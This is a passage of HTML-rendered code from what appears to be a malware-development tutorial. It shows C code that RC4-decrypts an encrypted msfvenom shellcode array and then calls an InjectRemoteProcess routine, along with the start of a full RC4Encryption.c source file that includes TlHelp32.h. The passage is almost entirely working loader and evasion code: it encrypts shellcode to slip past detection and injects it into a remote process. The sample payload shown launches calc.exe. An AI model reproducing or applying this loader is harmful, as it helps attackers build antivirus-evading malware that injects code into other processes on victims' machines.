style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x17,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x93,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x20,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x08,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x0B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x2C,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x00,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF6,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7C,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x9D,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x27,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">20</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">21</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">};</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">22</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">23</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">Shellcode</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">length:</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">272</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">bytes</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="decrypt-function-in-c">Decrypt Function in C<a class="anchor" href="#decrypt-function-in-c"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">VOID </span><span style="--0:#B392F0;--1:#B392F0">RC4Decrypt</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">data</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">size_t</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">data_len</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">const</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">key</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">size_t</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">keylen</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[*] Decrypting the shellcode.</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">256</span><span style="--0:#E1E4E8;--1:#E1E4E8">];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> i, j;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// KSA (Key-Scheduling Algorithm)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">; i </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">256</span><span style="--0:#E1E4E8;--1:#E1E4E8">; </span><span style="--0:#F97583;--1:#F97583">++</span><span style="--0:#E1E4E8;--1:#E1E4E8">i)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8">)i;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">; i </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">256</span><span style="--0:#E1E4E8;--1:#E1E4E8">; </span><span style="--0:#F97583;--1:#F97583">++</span><span style="--0:#E1E4E8;--1:#E1E4E8">i) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (j </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">key</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i </span><span style="--0:#F97583;--1:#F97583">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> keylen]) </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span><span style="--0:#99A0A6;--1:#99A0A6">  // %256</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> tmp </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> tmp;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// PRGA (Pseudo-Random Generation Algorithm)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">17</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">18</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">19</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">size_t</span><span style="--0:#E1E4E8;--1:#E1E4E8"> n </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">; n </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> data_len; </span><span style="--0:#F97583;--1:#F97583">++</span><span style="--0:#E1E4E8;--1:#E1E4E8">n) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">20</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (i </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">) </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">21</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (j </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i]) </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">22</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> tmp </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">23</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">24</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> tmp;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">25</div></div><div class="code"><span class="indent">        </span><span style="--0:#FFAB70;--1:#FFAB70">data</span><span style="--0:#E1E4E8;--1:#E1E4E8">[n] </span><span style="--0:#F97583;--1:#F97583">^=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[(</span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[i] </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[j]) </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">26</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">27</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>Now all we need to do is to call that function in our main before calling <code>InjectRemoteProcess</code>.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:72ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> key</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">"kernel32.dll"</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span><span style="--0:#99A0A6;--1:#99A0A6"> // this is your key</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">RC4Decrypt</span><span style="--0:#E1E4E8;--1:#E1E4E8">(encShellcode, </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(encShellcode), key, </span><span style="--0:#B392F0;--1:#B392F0">strlen</span><span style="--0:#E1E4E8;--1:#E1E4E8">((</span><span style="--0:#F97583;--1:#F97583">char*</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span><span style="--0:#FFAB70;--1:#FFAB70">key</span><span style="--0:#E1E4E8;--1:#E1E4E8">));</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="full-source-code">Full Source Code<a class="anchor" href="#full-source-code"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><div class="expressive-code"><figure class="frame has-title" style="--lnWidth:3ch"><figcaption class="header"><span class="title">RC4Encryption.c</span></figcaption><pre data-language="c"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;Windows.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;stdio.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;TlHelp32.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;stddef.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">// msfvenom -p windows/x64/exec CMD=calc.exe -f c</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> encShellcode</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">68</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">94</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">DD</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">9A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">55</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#99A0A6;--1:#99A0A6"> // Replace your encrypted shellcode from python script output</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">};</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">VOID </span><span style="--0:#B392F0;--1:#B392F0">RC4Decrypt</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">data</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">size_t</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">data_len</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">const</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">key</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">size_t</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">keylen</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[*] Decrypting the shellcode.</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">s</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">256</span><span style="--0:#E1E4E8;--1:#E1E4E8">];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> i, j;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// KSA (Key-Scheduling Algorithm)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" 